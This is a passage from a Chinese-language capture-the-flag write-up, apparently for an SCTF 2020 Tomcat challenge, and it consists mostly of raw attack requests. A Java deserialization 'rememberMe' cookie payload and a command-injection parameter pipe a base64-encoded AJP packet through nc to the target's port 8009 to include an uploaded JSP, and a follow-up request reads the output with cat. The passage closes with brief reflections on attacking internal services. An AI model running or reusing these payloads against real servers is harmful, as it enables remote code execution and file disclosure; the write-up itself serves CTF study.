I6J9mg2M3ooz3XNqbptt1oHrb703Rmfe1BO/Sp4bvOOv/ooyKhg7owCFvMPIsQaqC7BWtd30RPTkKSGCok3xiGfSmqbJ2PlwwcZfuI8loFaj2ihp/GzY2zX+5mliuycVQxdCysgwKB/CVozn0wxvKx2xgmUH2UpDOg4JeDHDwcWMFG7zzDx6Qe6YszV7lYS0ra9c4IcTN627Nz8M7YspkQie9j4Wi82ow6uLiPSzDckZ1xmt3ketqHZIxIemFThClFZOzfBzd68bkf3ecRspPm9NPd0BcmGivj+/neu4xPoa4LiY+eL1F/7hsw5azp94MwP4BQiS+svoiEHa7jI+oIS070m+Sw7G3uDgcrW6TJM6Aqb4YNk9Rqt/b7VbwErA5cALHHTXyNv44pfjc8kQ4B4cz1Ka5sY003g8wzlsIJ9hvET4OtalfrgUI+sx+8XHg3unAA7980uUbyRptHS7ypmmVf+DpFVfyDyAQIsSSKdkHNHajgDO5WXZz4CIj/CV+OhDpQHkJ/aPBaQGHjNXKDHVgevsbIkkZp5Bpa5M1c4TeDHUh9itMoed/espkX1r2tdSp9qqFJ2yWZQ3I+jyOPcCyQd/68r8SY5T/j0PcpL7zfqKT77DMxnZKFfjtgVaNABg2RL6rfoPs7ZpwLG07/kuODr71aNHbAf5tg0naIABEYAFvTCNMlOCoaQoIkCoYbPyjs5CtDu1xoG+kj+L5QWPKx3U6EUmymstNboF7p0XdJ0UzGSP3OuwAR3v6QrTqf+sIKl9Fyd9VMhiQ8s3YdPxx2BJy4sT6saKKGvpNI31R9/BpP5rhBP2dsEmKIw5zLzarSsIyYEBMPomqvR7pfvtgJ/UIJQ1zY/h0SJVS+lPqXrlLTgsyipi0X2CnfP6OQWDsuBsU5sV56g7lHtgMKJ5SgFJAQcG/O1WSgOYy1MPMnt6X0cJTd/E1OpalCTqpD03enoLUqRajxxcJYvSlE1GnwwE6HMHfpzsrgeD+ZDQA8Wb6wAGdafW0+rJRjPe7uhYaZ5opxLedkjwoGzEULyA/NRdjpufXtebDpGIcjEwOrfq+l/4rSvIW3hg61dRyfMBV5/xbHOaIQNn3ni0ShvHqnGkqZnXpHRN2yPEm8xQoEmRH1gTBRi+LoWlnfIVsa62nx3PLuII+q4uDUT5z4NbMzBb4nvn2z+6DS9W7KeH6ykQBFNVlrQAVWf5jLNbz8AkbS3MgnG6MR2nXIFPagODJNr/jZOfaDxDCQfcTaQo496fqC7g6WnUCiJRBMx+Zt/Q6WkNTcnP4tI5gQN3DYKek783uXFdi3p5YoLYHT1BIb9dkIrsXi6v8DQMjiwcttLW4uZPjr1+p4Ia6KOQVGEhkPeFxe7pmMmjwGuaZgTjCXZJyaT0HioudgsPPS+k+HK2mIgeInSRWif1t2IMHn4zn+11lesiydgnNIs0fQoeOrA/xwVRjpEart/9Ke+msPmFLHEVjzEep2NTSm9IVrPE6zQ2H6oquGZx4bVW3fax+kSAwVLYh0SYSMuK1tT8DwrC82KXE4eKiDoof3dhNf99AamGSxMJ0tF07z/MfnqybM1/DAnLHUDkRO6Lyk2QjrpqWfaPuJoAUOrsPU6NS6TZ7D7XiPEexcld/TeDymVodfculkWJerngpxL0mV0sifIeKDKv93oAchLMFGeGRMdumvr9vri0nCl9qY3V2iEizXq5bSPa66aMuFYBzToVGUP+S+8WLtoLN/hTomyLp6qd7lwa4JcfdjJArDjAH7Jc/KV3mmAIeMEZOGNjOZwFXUIOkR8CjCWrFwGQz6NhsLWTMo02vgFpdtdqrWsAjjFVQ7h6xPVOP1B8yNcjyQoefZFymVo50jd1nELNLSyvVSMcgF1Vu+8SBsZlQFlkzWSBR+FYedjLXAt4Vo/9VUQDKr5Cg0iQyDcbYPAw2bDQ0f6bIudYPRribc=
cmd: whoami
Content-Type: application/x-www-form-urlencoded
cache-control: no-cache
Postman-Token: 15b583b2-a770-4bfb-b31a-97b83d6325e6
cmd=bash+-c+echo%24%7BIFS%7D%22EjQCJgICAAhIVFRQLzEuMQAAEy91cGxvYWRzL2dsemppbi5qc3AAAAkxMjcuMC4wLjEA%2F%2F8ACTEyNy4wLjAuMQAAUAAACaABAEp0ZXh0L2h0bWwsYXBwbGljYXRpb24veGh0bWwreG1sLGFwcGxpY2F0aW9uL3htbDtxPTAuOSxpbWFnZS93ZWJwLCovKjtxPTAuOACgBgAKa2VlcC1hbGl2ZQCgCAABMACgCwAJMTI3LjAuMC4xAKAOAERNb3ppbGxhLzUuMCAoWDExOyBMaW51eCB4ODZfNjQ7IHJ2OjQ2LjApIEdlY2tvLzIwMTAwMTAxIEZpcmVmb3gvNDYuMAAAD0FjY2VwdC1FbmNvZGluZwAAE2d6aXAsIGRlZmxhdGUsIHNkY2gAAA9BY2NlcHQtTGFuZ3VhZ2UAAA5lbi1VUyxlbjtxPTAuNQAAGVVwZ3JhZGUtSW5zZWN1cmUtUmVxdWVzdHMAAAExAAANQ2FjaGUtQ29udHJvbAAACW1heC1hZ2U9MAAKACFqYXZheC5zZXJ2bGV0LmluY2x1ZGUucmVxdWVzdF91cmkAAAEvAAoAH2phdmF4LnNlcnZsZXQuaW5jbHVkZS5wYXRoX2luZm8AAChiY2UyMTMxZS1mYjIyLTRjZTYtYWI0Mi1lOWI0MjJmYjdkYzQuanBnAAoAImphdmF4LnNlcnZsZXQuaW5jbHVkZS5zZXJ2bGV0X3BhdGgAAAEvAP8%3D%22%7Cbase64%24%7BIFS%7D-d%7Cnc%24%7BIFS%7Dsctf2020tomcat.syclover%24%7BIFS%7D8009%3E%2Ftmp%2Fglzjin111再执行 cat /tmp/glzjin111 获取回显。
POST HTTP/1.1
Host: 127.0.0.1
Cookie: rememberMe=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
Content-Type: application/x-www-form-urlencoded
cache-control: no-cache
Postman-Token: 744c92cb-3134-4f54-a3ce-99db783c6ac5
cmd=cat+%2Ftmp%2Fglzjin111最后这样是可以拿到 flag 了的,可惜远程服务器被释放了,只能本地测试了。
思考
- 在目标不通外网的情况下如何对其内网的服务进行攻击?(有交互/无交互)
- 对于这类反序列化以及回显,需要整理一套脚本出来,多收集,多分析。
